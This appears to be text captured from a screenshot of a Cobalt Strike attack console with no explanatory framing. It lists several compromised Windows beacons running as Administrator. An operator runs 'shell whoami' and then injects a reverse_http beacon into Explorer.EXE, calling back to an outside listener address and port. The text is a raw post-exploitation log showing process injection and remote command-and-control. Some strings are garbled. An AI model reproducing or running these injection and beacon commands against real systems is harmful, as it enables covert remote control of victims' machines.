 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal listener user computer note process pid arch last sleep
123.173.208.106 192.168.225.141 推推推推 Administrator * DESKTOP-8VLT7... bewdadadaacon_... 2244 x64 1s 5 seconds
123.173.208.106 192.168.225.141 推推推推 Administrator * DESKTOP-8VLT7... Explorer.EXE 5800 x64 12s 1 minute
123.173.208.106 192.168.225.141 推推推推 Administrator * DESKTOP-8VLT7... bewdadadaacon_... 8144 x64 1s 5 seconds
123.173.208.106 192.168.225.141 推推推推 Administrator * DESKTOP-8VLT7... bewdadadaacon_... 15064 x64 18s 1 minute
Listeners X Beacon 192.168.225.141@8144 X Processes 192.168.225.141@8144 X Beacon 192.168.225.141@2244 X Beacon 192.168.225.141@15064 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[*] Tasked beacon to list processes (from Process Browser)
[+] host called home, sent: 49 bytes
[+] received output:
desktop-8vlt7ev\administrator
[*] Tasked beacon to sleep for 5s
[+] host called home, sent: 16 bytes
beacon> help inject
Use: inject [pid] <x86|x64> [listener]
Open the process and inject shellcode for the listener
beacon> inject 5800 x64 推推推推
[*] Tasked beacon to inject windows/beacon_http/reverse_http (47.236.228.126:6767) into 5800 (x64)
[+] host called home, sent: 295952 bytes
[DESKTOP-8VLT7EV] - x64 | Administrator * | 8144 - x64 last:1s
beacon>